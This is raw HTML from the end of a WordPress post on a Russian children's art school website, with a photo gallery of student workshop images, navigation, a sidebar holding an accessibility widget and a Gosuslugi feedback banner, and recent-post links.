				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180215_200154/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180215_200154-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180215_200154-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180215_200154-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180216_091148/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_091148-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_091148-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_091148-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180216_164042/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164042-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164042-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164042-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180216_164147/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164147-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164147-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164147-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180216_164239/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164239-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164239-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_164239-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180216_171048/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171048-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171048-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171048-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://dvpalitra.ru/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba/img_20180216_171152/'><img loading="lazy" decoding="async" width="150" height="150" src="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171152-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171152-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2018/02/IMG_20180216_171152-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

	</div>

	<footer class="post-footer">

		
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="http://dvpalitra.ru/%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b5%d0%b4%d0%b8%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d0%b5/" title="Региональный Единый методический день" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="http://dvpalitra.ru/%d0%b1%d0%b5%d1%81%d0%b5%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%b8%d0%b4%d0%b5%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8-%d1%8d/" title="Беседа «Противодействие идеологии экстремизма в молодежной среде»" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>
<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://dvpalitra.ru/wp-login.php?redirect_to=http%3A%2F%2Fdvpalitra.ru%2F%25d1%2582%25d0%25b2%25d0%25be%25d1%2580%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25bc%25d0%25b0%25d1%2581%25d1%2582%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%2588%25d0%25b5%25d0%25ba%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="bvi_widget-5" class="ashe-widget widget_bvi_widget"><div class="widget-title"><h2>ВЕРСИЯ ДЛЯ СЛАБОВИДЯЩИХ</h2></div><a href="#" class="bvi-link-widget bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class=""></path></svg> Версия для слабовидящих</a></div><div id="block-46" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://gora.foma.su/regionalnyj-proekt/"><img loading="lazy" decoding="async" width="857" height="1024" src="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg" alt="" class="wp-image-9597" srcset="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg 857w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-251x300.jpg 251w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-768x918.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1285x1536.jpg 1285w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1140x1362.jpg 1140w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003.jpg 1338w" sizes="(max-width: 857px) 100vw, 857px" /></a></figure>
</div><div id="block-28" class="ashe-widget widget_block"><p><script src="https://pos.gosuslugi.ru/bin/script.min.js"></script> </p>
<style> #js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal} </style>
<style> body{margin:0}#js-show-iframe-wrapper{background:var(--pos-banner-fluid-92__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-92{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-92__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-92__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-92__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-92__decor{background:var(--pos-banner-fluid-92__bg-url) var(--pos-banner-fluid-92__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-92__logo-wrap{box-shadow:var(--pos-banner-fluid-92__logo-box-shadow)}#js-show-iframe-wrapper .bf-92__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-92__content-padding);grid-row:var(--pos-banner-fluid-92__content-grid-row)}#js-show-iframe-wrapper .bf-92__description{display:flex;flex-direction:column;margin:var(--pos-banner-fluid-92__description-margin)}#js-show-iframe-wrapper .bf-92__text{margin:var(--pos-banner-fluid-92__text-margin);font-size:var(--pos-banner-fluid-92__text-font-size);line-height:1.3;font-family:LatoWeb,sans-serif;font-weight:700;color:#0b1f33}#js-show-iframe-wrapper .bf-92__text_small{font-size:var(--pos-banner-fluid-92__text-small-font-size);font-weight:400;margin:var(--pos-banner-fluid-92__text-small-margin)}#js-show-iframe-wrapper .bf-92__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-92__logo-wrap{position:absolute;top:var(--pos-banner-fluid-92__logo-wrap-top);left:0;padding:var(--pos-banner-fluid-92__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-92__logo{width:var(--pos-banner-fluid-92__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-92__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-92__slogan-font-size);line-height:1;color:#005ca9}#js-show-iframe-wrapper .bf-92__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-92__button-wrap-max-width)} </style>
<div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-92">
<div class="bf-92__decor">
<div class="bf-92__logo-wrap"> <img decoding="async" class="bf-92__logo" src="https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg" alt="Госуслуги"> <p></p>
<div class="bf-92__slogan">Решаем вместе</div> </div> </div>
<div class="bf-92__content">
<div class="bf-92__description"> <span class="bf-92__text"> Есть вопрос? </span> <span class="bf-92__text bf-92__text_small"> Напишите нам </span> </div>
<div class="bf-92__bottom-wrap">
<div class="bf-92__btn-wrap"> <!-- pos-banner-btn_2 не удалять; другие классы не добавлять --> <button class="pos-banner-btn_2" type="button">Написать </button> </div> </div>
</div> </div> </div> <script> (function(){ "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);if(t)r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_92="--pos-banner-fluid-92__",posOptionsInitialBanner92={background:"#50b3ff","grid-template-columns":"100%","grid-template-rows":"264px 264px","max-width":"1422px","text-font-size":"16px","text-small-font-size":"14px","text-margin":"0 0px 12px 0","description-margin":"0 0 24px 0","button-wrap-max-width":"245px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92.svg')","bg-url-position":"center top","content-padding":"32px 24px 0px 24px","logo-wrap-padding":"12px 14px 10px 12px","logo-width":"65px","logo-wrap-top":"0","slogan-font-size":"12px","logo-box-shadow":"none","text-small-margin":0},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(r){t.style.setProperty(n+r,e[r])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92),n=document.getElementById("js-show-iframe-wrapper"),r=n?n.offsetWidth:document.body.offsetWidth;if(r>400)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-1.svg')",t["grid-template-rows"]="244px 208px",t["content-padding"]="24px 70px 0 24px",t["button-wrap-max-width"]="118px";if(r>490)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-2.svg')",t["grid-template-rows"]="244px 220px",t["content-padding"]="32px 45px 0 24px";if(r>580)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-3.svg')",t["text-font-size"]="18px",t["text-small-font-size"]="14px",t["grid-template-columns"]="53% 47%",t["grid-template-rows"]="332px",t["content-grid-row"]="1",t["content-padding"]="64px 28px",t["description-margin"]="0 0 24px 0",t["button-wrap-max-width"]="245px";if(r>795)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="45px 24px 40px 55px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>835)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="44px 24px 40px 34px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>1110)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-5.svg')",t["grid-template-rows"]="300px",t["text-font-size"]="24px",t["text-small-font-size"]="18px",t["content-padding"]="46px 100px 0 70px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px",t["text-small-margin"]="0px 150px 0px 0";if(r>1435)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-6.svg')",t["max-width"]="1440px",t["grid-template-columns"]="1fr 1fr",t["content-padding"]="46px 79px 34px 104px",t["logo-box-shadow"]="0px 1px 4px #E3EBFC, 0px 24px 48px rgba(230, 235, 245, 0.4)",t["text-small-margin"]="0",t["text-font-size"]="20px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)}; })() </script> <script>Widget("https://pos.gosuslugi.ru/form", 355991)</script><p></p></div>
		<div id="recent-posts-5" class="ashe-widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%83%d1%87%d0%b0%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d0%b4-2/">Выставка творческих работ учащихся ДХШ, посвящённая Дню мамы</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%bb%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%84%d0%be%d0%bc%d0%b5/">Выставка &#8220;Лето на ФОМЕ&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Дополнительный набор (вступительные экзамены)</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b1%d0%b8%d1%80%d0%be%d0%b1%d0%b8%d0%b4%d0%b6%d0%b0%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d1%8a%d1%8f%d1%81%d0%bd%d1%8f%d0%b5%d1%82/">Прокурор Биробиджана разъясняет&#8230;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%bc%d0%b0%d0%bb%d0%b0%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%e2%80%90-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c/">Проект &#8220;Малая Родина ‐ большая любовь&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%8d%d0%ba%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%b4%d1%85%d1%88/">Вступительные экзамены в ДХШ</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0-2025-2026-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/">Набор на 2025-2026 учебный год</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="ashe-widget widget_recent_comments"><div class="widget-title"><h2>Свежие комментарии</h2></div><ul id="recentcomments"></ul></div><div id="categories-2" class="ashe-widget widget_categories"><div class="widget-title"><h2>Рубрики</h2></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dvpalitra.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d0%b5/">Общее</a>
</li>
			</ul>

			</div><div id="block-31" class="ashe-widget widget_block widget_media_image"></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="text-6" class="ashe-widget widget_text">			<div class="textwidget"><p><a href="http://dvpalitra.ru/wp-content/uploads/2019/07/Политика-МБОУДО-ДХШ-в-отношении-обраб.pdf">Политика обработки персональных данных</a></p>
</div>
		</div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1" id="bvi-cookie-js"></script>
<script type="text/javascript" id="bvi-init-js-extra">
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":true,"bvi_tts":false,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0" id="bvi-init-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0" id="bvi-js-js"></script>

</body>
</html>